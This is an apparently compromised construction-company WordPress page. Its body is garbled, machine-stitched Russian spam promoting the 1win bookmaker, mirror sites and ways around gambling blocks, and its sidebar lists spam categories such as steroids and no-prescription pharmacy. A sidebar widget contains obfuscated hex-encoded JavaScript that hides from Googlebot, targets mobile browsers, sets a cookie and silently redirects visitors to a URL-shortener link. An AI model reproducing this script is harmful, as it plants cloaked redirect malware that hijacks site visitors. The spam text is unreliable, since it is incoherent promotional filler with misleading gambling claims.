заработка. В настройках всегда можно активировать функцию под названием Push уведомления. Указанные виртуальные симуляторы устраивают куда более прибыльный гейминг. Находится поле для ввода в быстром виджите личного кабинета на первой строчке. </p>
<p><img decoding="async" itemprop="image" src="https://litmarket.ru/storage/blogs/578954_1688085602_649e24626d19e.jpg" width="640" height="490" alt="3 причины, почему одного отличного 1win недостаточно" title="Как найти время на 1win в Твиттере в 2021 году"><br />
<iframe width="638" height="487" src="https://www.youtube.com/embed/6h4GKr1rgmI" title="1win, привлекающее клиентов" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3>Вход в личный кабинет БК 1Вин</h3>
<p>Для внесения депозита нужно нажать зеленую кнопку «Пополнить» около своего баланса на верхней панели. Из минусов отмечу лишь то, что по началу возникали трудности с пополнением баланса, но в службе поддержки мне быстро помогли во всем разобраться. Новые пользователи, перешедшие по ссылке партнера и зарегистрировавшие аккаунт, считаются рефералами. Максимальное количество исходов, как правило не ограничено, однако существует максимальная сумма выигрыша, которую может получить игрок с экспресс ставки. Букмекерская контора открылась в 2016 году: сначала называлась FirstBet, но в 2018 переименовалась в 1win. Делать ставку нужно на тот вид спорта, в котором пользователь действительно уверен. Итак, предусмотрено довольно много возможностей, чтобы приятно провести свободное время, а заодно попробовать заработать неплохие выигрыши. Особенно опасно переходить по ссылкам, отправленным в личные сообщения незнакомыми пользователями. 1 букмекер 1Win пишет о том, что имеет право ограничивать ставки клиентам, не уведомляя их об этом. Андрей оставил сообщение, что деньги не вывести, они возвращаются обратно на счет. Читайте более детально как проходит регистрация 1Win в отдельной статье. </p>
<p><img loading="lazy" decoding="async" itemprop="image" src="https://cdn.footboom.net/img/upload/5/a064a-bukmeker-1vin.png" width="650" height="483" alt="Что отличает 1win от других" title="Холлистический подход к 1win"></p>
<h3>Какие бонусы и акции предлагает 1win?</h3>
<p>На момент написания статьи пользователям доступны. Максимальная выплата, UAH. Преимущества софта перед мобильной версией. Возможны задержки до 24 х часов зависят от банков или других платежных систем. Для того, чтобы найти 1win зеркало, можно воспользоваться поиском в Интернете или обратиться в службу поддержки букмекера. TOR браузер – это специальный интернет обозреватель, который снабжен рядом дополнительных настроек. Регистрация по электронной почте как говорю сам букмекер, как самый надежный способом защиты вашего счета. Да вот как мне отыграть эти 6к на спорт не понятно. В нижней части экрана можно найти информацию о бонусах, платежных системах и официальные соцсети. В 1WIN ставки на спорт группой по популярности не уступают ординарам. Причём не какой нибудь, а Mercedes Benz G class. Скачать зеркало 1Win — отличный способ весело и с пользой провести время и выиграть денежные призы. Его размер составляет 500%. Это происходит в ночь на субботу в 00:00. На главном сайте страницы со статистикой и результатами находятся в навигационном меню под кнопкой «Еще». А зеркало бк 1win обеспечивает стабильное интернет соединение и вы не испытаете проблем с долгой загрузкой информации. Для загрузки доступен только официальный сайт БК. Сделайте депозит и выберите событие, на которое хотите поставить. Бездепов, которые начисляются автоматически после создания профиля, нет. Там вас встретит обворожительный крупье, профессионал своего дела. </p>
<h3>Особенности партнерки 1win</h3>
<p>В матчах мировых и европейских Лиг шансы значительно снижаются, так как популярность турниров очень высокая. 1win онлайн казино, имеет одну из самых совершенных бонусных систем среди существующих казино. На первый депозит тоже будет наложен вейджер, но отыграть его будет намного проще. В том случае, если данный способ восстановления входа в личный кабинет не поможет, пользователь всегда может создать обращение в техническую поддержку. Но ведь не будешь каждый раз, когда заблокируется очередное зеркало искать его по новой. Бонусы казино 1win — это одна из тех причин, которые заставляют пользователей раз за разом выбирать для своей игры именно эту площадку. Рядом с каждым из них указано количество доступных в конкретный момент событий. В купоне также отображается максимум, доступный клиенту. За установку программы полагается дополнительный бонус в 5000 рублей. Однако если клиент пополнил счет, а затем подал заявку на снятие, не сделав ни одной ставки, сумма вывода может облагаться комиссией до 15%. Объясняется это тем, что в линию БК входит около 40 различных видов спорта и 10 тыс. Во вторых, в интерфейсе игры видны последние 60 ставок, что примерно соответствует одному часу. И здесь дело не столько в азарте, сколько в удовольствии, зеркало 1win которое можно получить во время игрового процесса. </p>
<h4>Plinko casino 1Win</h4>
<p>Если требования выглядят обременительными, то можно отказаться от участия. На скачках проходят скачки, и игроки могут сделать ставку на лошадь, чтобы выиграть джекпот до 400 фунтов стерлингов. Особенно большие коэффициенты можно поймать в лайве это значит, что матч идет в данный момент. Проверенную и актуальную ссылку на зеркало БК 1Win вы всегда найдете на нашем сайте, если с другими способами возникли трудности. При выборе первого метода, игроку нужно отправить обращение администрации по email. Спасибо, что вы были с нами. Коэффициенты выставляют четкие, бонусы можно получать регулярно. К примеру, только производителей, название которых начинается с английской буквы &#8220;B&#8221; в списке 15. Ознакомиться с подробными условиями получения в виде понятной инфографики можно на официальном сайте БК в соответствующем разделе. Кроме того, к плюсам можно отнести и регистрацию в один клик. Отличительной чертой клуба является наличие возможности для зарегистрированных пользователей смотреть фильмы и сериалы, включая новинки от лучших студий со всего мира. Список представленных на площадке брендов настолько длинный, что на ознакомление с ним потребуется существенное время. Операторы с вами могут общаться на разных языках. Нажмитена логотип вашего девайса, чтобы запустить автоматическое скачивания. Русский гоуст, чувак, щас бы телефоном за 20к хвастаться &#x2620;&#xfe0f;Иди школу закончи, выучись нормально, работу найди, а только потом хвастайся. Это самый важный пункт, при выполнении которого вы гарантируете безопасность и сохранность ваших средств. Тысячи пользователей продолжают ставить на спортивные и виртуальные события на сайте конторы даже в условиях блокировки. Чтобы использовать её, нажмите на кнопку «в 1 клик» или на иконку «ракета», расположенную рядом. На сайте 1вин есть несколько вариантов регистрации для новых пользователей. Новичкам предлагается пройти быструю регистрацию или стать частью 1вин через социальные сети. Изменять финансовые инструменты можно, но всегда вариант ввода денег должен совпадать с выводом. Технология SSL предотвращает перехват информации злоумышленниками. Другими важными составляющими постоянной бонусной программы являются кэшбек и лидерборд. После зачисления средств, предстоит подобрать интересующее событие. Более сложной вариацией формата заключения пари стала Система. </p>
<h5>Отзывы на букмекера 1win</h5>
<p>Ответы дают за 2 4 минуты зависит от сложности ситуации. При средней скорости интернета этот процесс займет не более 10 секунд. Рекомендуется сверять информацию с паспортом, так как несоответствие данных может повлечь блокировку виртуального профиля. Ключевой услугой букмекерской конторы 1win являются ставки на спорт. Несмотря на наличие лицензии, официальный сайт 1вин достаточно часто подвергается блокировкам на уровне провайдеров. На сайте можно смотреть фильмы и сериалы бесплатно. 000 рублей, вам будет начислено еще 25. Если вдруг вы не можете найти событие с выгодным множителем, то просто создайте свой экспресс купон. Делайте ставки ответственно и выбирайте надежных операторов. </p>
<h5>Отзывы на букмекера 1win</h5>
<p>Так и наоборот, ложные сведения, фейки введут вас в заблуждение и не дадут заключить выгодное пари. Помимо ставок на спортивные события, вы сможете поиграть в казино, покер, посмотреть фильмы и многое другое. Как видите, спортивные ставки на самом деле немного сложнее, чем кажется. На официальном сайте находятся ссылки на оба приложения для обеих мобильных систем Android и iOS. Расположение опции вывода. Указывая промокод на 1Win при регистрации на деньги, вы ничем не рискуете. Самое главное – найти 1win зеркало в надежном источнике. Например, если размер вашей ставки 10 центов, то на балансе у вас должно быть 20 долларов. За комбинации из пяти или более событий беттор будет получать дополнительную прибыль по акции «Бонус на экспресс». Когда вы внесете все данные семряуи себе, то сперва отметьте галочку же знак согласия со правилами. Игровая платформа 1win – это международная букмекерская контора, отвечающая всем игровым стандартам. Оказавшись в профиле, многие оценят, насколько удобно он сформирован для быстрой навигации. Требуется заполнить форму подлинными данными, а затем привязать ID к аккаунту через активационное письмо. Помимо постоянных составляющих, лояльность клиентов поддерживается также и временными акциями как от партнеров, так и непосредственно от самой букмекерской конторы. Публикуются они массово на сайте, в официальной группе 1Win в Телеграм и ВКонтакте, а также в сообществах партнерах. </p>
<h5>1Win зеркало сайта: актуальное зеркало официального сайта букмекерской конторы 1Вин</h5>
<p>Она позволяет следить за ходом события в режиме реального времени. Такие средства зачисляются на бонусный счет, сумму вы сможете увидеть в личном кабинете. В условиях блокировки вход в 1win осуществляется через зеркальный линк. Ведь кроме всего этого, у нас есть уникальная система лояльности, отличные бонусы с хорошими условиями, несколько уровней безопасности и даже шикарный онлайн кинотеатр. Во всех случаях можно ввести промокод, если он есть в наличии. В случае победы вы получаете сумму ставки, помноженную на коэффициент. Лайв игры – это отдельный раздел развлечений на официальном сайте 1Win казино. Как вы уже поняли, призовой фонд в золотом лидерборде будет значительно больше, чем в бронзовом. Многие знают, что это отличный букмекер, который предлагает высокие коэффициенты на тысячи событий из десятка видов спорта. Но это не все возможности для ставок, которые предоставляет приложение 1вин. Официальный сайт букмекера 1вин доступен на нескольких языках, в том числе на английском и русском. Кроме этого, для повышения вероятности победы, профессиональные беттеры используют различные стратегии. В случае, если вам потребуется какая то помощь или консультация, вы всегда можете обратиться в службу поддержки 1win используя следующие контакты. Чтобы всегда иметь стабильный доступ к букмекерской конторе, сохраняйте данный сайт в закладки. Благодарим, что Вы делаете выбор в пользу нашей компании. 1Win работает по лицензии Кюрасао, поэтому компания не может принимать ставки в РФ, а официальный сайт букмекера блокируют российские провайдеры. В процессе дальнейшей игровой деятельности за полученные баллы можно приобрести промокоды, которые публикуются на сайте 1Win в разделе «промо». Букмекерская контора 1win вышла на рынок беттинга только в 2018 м году, начав принимать клиентов в онлайн режиме. Время обработки заявки может зависеть от выбранного способа вывода средств и может занимать от нескольких минут до нескольких дней. Русский гоуст, если у тебя 10 13 фпс, то тел х@йня, у меня 60 кадров стабильно, а если у тебя ведро с говном то нефиг рейтинг игре портить. А потому онивынесены на самое видное место. Киберспортивная команда 1WIN в конце мая выиграла турнир по CS:GO BetBoom Playlist Freedom. В особенности это касается приветственного бонуса за регистрацию. Такой софт в большинстве случаев распространяется на платной основе. Процент кэшбэка определяется суммой всех ставок игрока в категории «Слоты» за одну неделю. </p>
<h6>1WIN официальный сайт букмекерской конторы 1вин</h6>
<p>Ведь именно через зеркальную копию букмекера вы сможете скачать 1вин на Андроид. Согласитесь, удобно поехать в отпуск в другую страну и все равно зарабатывать на ставках благодаря мобильным приложениям. Новую ссылку на 1win зеркало вы всегда сможете найти на этой странице, самый актуальный доступ. Злоумышленники могут использовать поддельные страницы или фишинговые рассылки по электронной почте для кражи номеров кредиток или банковских карт. Коэффициент повышается с каждой секундой. Однако для этого нельзя использовать привычную нам площадку Гугл Плей. Любой начинающий беттор и гемблер лишь поверхностно знает о том, что такое зеркала, и почему они вообще получили такое распространение в этой сфере. Мы рекомендуем вам чаще смотреть раздел новинок, потому что там много турниров по слотам. У геймера появится возможность проводить финансовые транзакции, играть с денежными ставками, запускать любые типы игр из раздела Live casino в том числе. Но данная функция была удалена из интерфейса сайта. На зеркале действует аналогичная система защиты персональных данных. Онлайн казино 1Вин предлагает массу бонусов. Но частая смена раундов — это не так страшно. Однако, когда операция является дебютной для клиента, при этом в значительном объеме, администрация произведет тщательную проверку платежа, в первую очередь стремясь обеспечить безопасность средств клиента. Вход осуществляется по такой схеме. Популярность этого подарка обусловлена тем, что ни один игрок не может отказаться от бесплатных денежных средств, которые реально получить, если вовремя активировать бонус. Также в этих целях может использоваться мобильное приложение, VPN, TOR браузер или анонимайзеры. Компания внедрила проверенный инструмент в виде альтернативных ссылок на свой ресурс. Важная особенность, что эти средства не нужно отыгрывать и при желании можно сразу же вывести на свой счет. Android или iOS версии необходимо заходить на сайт с устройства, у которого установлена соответствующая операционная система. Чтобы рассчитать их, нужно умножить сумму пари на коэффициент. Для того, чтобы получить документы и работать легально, букмекер должен пройти регистрацию на платформе контролирующего органа ЦУПИС. Букмекер работает по официальной лицензии, но в ряде стран доступ к сайту конторы через оригинальный веб адрес недоступен. На указанную электронную почту придет сообщение с активной ссылкой, после прохождения по ней клиент регистрирует свой профиль и автоматически перенаправляется на сайт. Простое управление, высокое качество графики и звукового сопровождения, а также возможность получения реальных призов – все это делает данную игру одним из лучших выборов для любителей аркадных развлечений. Затем, после того как игрок определился с видом и кликнул по нему, ему может быть предложен дополнительный выбор — например, мужской или женской лиги. Учитываются только проигрыши, полученные во время игры в автоматы BetGames. Линия довольно широкая, коэффициенты выше, чем у многих российских букмекерских контор. Такая вариативность привлекает большое количество клиентов, которые могут выбрать любую, подходящую им. </p>
<h6>1win Registration and Verification Account Opening and Authorisation Instructions</h6>
<p>Компания 1Win дарит каждому новому пользователю бонус до 500% на депозит. Biz, регулярно обновляется. Проведем обзор особенностей регистрации и личного кабинета, а также. Иногда доли секунды могут определять, кому достанется ставка –. ContentCustomer Supportin App Download For Android Apk And Ios Free For IndiaMobile Site Versionin LIVEin Live Casino. Дело в том, что Российская Федерация требует для букмекеров регистрации в ЦУПИС Центр Учёта Переводов Интерактивных Ставок. Это можно сделать и в самой программе, сразу по окончанию ее инсталляции на телефон. 1win казино не менее популярно в сравнении с разделом букмекерской конторы. Это значит, что эмулятор автоматически подстраивается под параметры устройства, с которого пользователь загружает интерфейс 1вин. Vulkan Vegas kasyno zdało już bowiem dedykowaną aplikację Android trwają też prace nad apką na iOS. Много слотов и быстрые выплаты. </p>
<h6>1WIN официальный сайт букмекерской конторы 1вин</h6>
<p>Если вас интересует статистика, а также результаты событий, посетите отдельный раздел. Некоторые клиенты задумываются о скачивании утилиты для устройства Apple именно с этой целью. При таких условиях он может получить минимум 7% к чистой прибыли. Помимо них, тут присутствует огромное количество матчей на киберспорт, включающих сотни чемпионатов. С игрового счета денежные средства можно выводить удобными способами. Вы должны указать имя автора создателя произведения материала и стороны атрибуции, уведомление об авторских правах, название лицензии, уведомление об оговорке и ссылку на материал, если они предоставлены вместе с материалом. Создание множественных аккаунтов и игра с применением программ для автоматического заключения пари запрещены правилами БК. Для этого также необходимо скачать зеркало 1win на айфон, используя браузер Chrome. О п т и м а л ь н о е р е ш е н и е в д а н н о й с и т у а ц и и — к а р т а к и т а й с к о й п л а т е ж н о й с и с т е м ы UnionPay. Капперам или личной &#8220;чуйке&#8221;. Минимальный размер платежа – 10 рублей. Отыгрывать предоставленные средства нужно на спортивных ставках. 70 фриспинов за пополнение счета на 1500 рублей. </p>

        </div><!-- .entry-content -->
        <div class="entry-footer clearfix">
                    </div>
    </div>
</article>

				</main><!-- #main -->
			</div><!-- #primary -->
			
			
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-4 col-md-4 col-sm-12 col-xs-12">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pacific-construction.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/polnoe-rukovodstvo-po-igrat-onlayn-na-pokerdom/">Полное руководство по играть онлайн на Покердом</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/simdi-ogrenin-hizli-mostbet-giris-icin-ne-yapmalisiniz/">Şimdi Öğrenin, Hızlı mostbet giris İçin Ne Yapmalısınız?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/10-dakika-icinde-size-mostbet-giris-hakkindaki-gercegi-verecegim/">10 Dakika İçinde Size mostbet giris Hakkındaki Gerçeği Vereceğim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/2021-god-god-kazino-pokerdom/">2021 год &#8211; год казино покердом</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/get-the-most-out-of-casino-online-and-facebook/">Get The Most Out of casino online and Facebook</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section><section id="search-1" class="widget widget_search"><form role="search" method="get" id="search-form" class="search-form" action="https://pacific-construction.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="icon ion-md-search"></i></button>
    </form></section><section id="categories-1" class="widget widget_categories"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://pacific-construction.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://pacific-construction.com/category/anabolic-steroids/">Anabolic Steroids</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://pacific-construction.com/category/best-dating-escort-2023-2/">Best Dating Escort 2023</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://pacific-construction.com/category/buy-chatgpt-accounts-2/">Buy ChatGPT Accounts</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://pacific-construction.com/category/crypto-trade-broker/">Crypto Trade Broker</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pacific-construction.com/category/diamond-jewelry/">Diamond Jewelry</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://pacific-construction.com/category/ggbet-onlinecasinoprime/">GGBET &#8211; OnlineCasinoPrime</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://pacific-construction.com/category/ggbet-casino/">GGBET CASINO</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://pacific-construction.com/category/ggbet-kasino/">GGBET Kasino</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pacific-construction.com/category/green-energy/">Green Energy</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pacific-construction.com/category/industrial-construction/">Industrial Construction</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://pacific-construction.com/category/manufacture/">Manufacture</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://pacific-construction.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://pacific-construction.com/category/no-prescription-pharmacy/">No Prescription Pharmacy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://pacific-construction.com/category/oil-gas-exploited/">Oil &amp; Gas</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://pacific-construction.com/category/online-geld-verdienen/">Online Geld Verdienen</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://pacific-construction.com/category/online-pharmacy/">Online Pharmacy</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://pacific-construction.com/category/pharmacy-online-otc/">Pharmacy online OTC</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://pacific-construction.com/category/sahabet/">Sahabet</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://pacific-construction.com/category/steroids/">STEROIDS</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://pacific-construction.com/category/turk-news/">TURK NEWS</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pacific-construction.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h6 class="widget-title">Tags</h6><div class="tagcloud"><a href="https://pacific-construction.com/tag/building/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="building (2 items)">building</a>
<a href="https://pacific-construction.com/tag/construction/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 22pt;" aria-label="construction (2 items)">construction</a>
<a href="https://pacific-construction.com/tag/industrial/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="industrial (1 item)">industrial</a>
<a href="https://pacific-construction.com/tag/interior/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 8pt;" aria-label="interior (1 item)">interior</a>
<a href="https://pacific-construction.com/tag/office/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 22pt;" aria-label="office (2 items)">office</a></div>
</section><section id="block-26" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x77\x37\x7a\x4f\x56","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script> </section></aside><!-- #secondary -->
		</div>
	</div>
</div>


	</div><!-- #content -->

	<footer id="site-footer" class="site-footer bg-second">
				    <div class="main-footer">
		    	<div class="container container-bigger">
			    	<div class="row">
			    		

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
			<div id="media_image-3" class="widget widget_media_image"><a href="http://wp.oceanthemes.net/industris/"><img width="1079" height="384" src="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png" class="image wp-image-1889  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png 1079w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-300x107.png 300w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-1024x364.png 1024w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-768x273.png 768w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-600x214.png 600w" sizes="(max-width: 1079px) 100vw, 1079px" /></a></div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p>Pacific has gained a reputation since it was first established in 1999 for being trustworthy, efficient &amp; effective in the construction industry.</p>
</div>
		</div>		</div>	    
	</div><!-- end col-lg-3 -->

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
		    <div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">What We Do</h4><div class="textwidget custom-html-widget"><ul class="none-style font-second pleft-50">
	<li><a href="https://pacific-construction.com/service/fit-out/">Fit Out</a></li>

	<li><a href="https://pacific-construction.com/service/bim/">Bim</a></li>
	
<li><a href="https://pacific-construction.com/service/demolition/">Demolition</a></li>
	
<li><a href="https://pacific-construction.com/service/new-builds/">New Builds</a></li>
	
<li><a href="https://pacific-construction.com/service/transportation-distribution/">Civil Enginerring</a></li>
	
<li><a href="https://pacific-construction.com/service/oil-gas-exploited/">Temoporary Works</a></li>

<li><a href="https://pacific-construction.com/service/manufacture/">Steel & Fabrication</a></li>

<li><a href="https://pacific-construction.com/service/green-energy/">Refurbishments</a></li>

</ul></div></div>		</div>
	</div><!-- end col-lg-3 -->

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
		    <div id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Quick Links</h4><div class="textwidget custom-html-widget"><ul class="none-style font-second pleft-50">
	<li><a href="https://pacific-construction.com/">Home</a></li>
	<li><a href="https://pacific-construction.com/about-us/">About Us</a></li>
	<li><a href="https://pacific-construction.com/our-services-2/">What We Do</a></li>
	<li><a href="https://pacific-construction.com/our-projects/">Our Projects </a></li>
	<li><a href="https://pacific-construction.com/contact-us/">Contact Us</a></li>
</ul></div></div>		</div>
	</div><!-- end col-lg-3 -->

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
		    <div id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"></div><div id="block-20" class="widget widget_block">
<h4 class="wp-block-heading">Contact Us</h4>
</div><div id="block-24" class="widget widget_block widget_text">
<p>15 Metro Business Centre, Kangley Bridge Road, London, SE26 5BW</p>
</div><div id="block-25" class="widget widget_block widget_text">
<p><strong>0203 813 6970</strong></p>
</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ot-socials " style="margin-bottom:10px" >
	<span class="font-second" style="color:white">Follow us: </span>
	<a href="#"><i class="icon ion-logo-facebook"></i></a>
	<a href="#"><i class="icon ion-logo-twitter"></i></a>
	<a href="#"><i class="icon ion-logo-skype"></i></a>
	<a href="#"><i class="icon ion-logo-instagram"></i></a>
	<a href="#"><i class="icon ion-logo-youtube"></i></a>
</div>
</div></div>		</div>
	</div><!-- end col-lg-3 -->



			    	</div>
			    </div>
		    </div><!-- .main-footer -->
	    		<a id="back-to-top" href="#" class="show"><i class="ion ion-ios-arrow-up"></i></a>
	</footer>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/industris-child/*","/wp-content/themes/industris/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  
              <script type="text/javascript">
            window.jQuery = window.$ = jQuery;  
            (function($) { "use strict";
            	//Preloader
				Royal_Preloader.config({
					mode           : 'logo',
					logo           : 'https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png',
					logo_size      : [268, 80],
					showProgress   : true,
					showPercentage : true,
			        text_colour: '#0a0f2b',
                    background:  '#fff'
				});
            })(jQuery);
        </script>
              
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
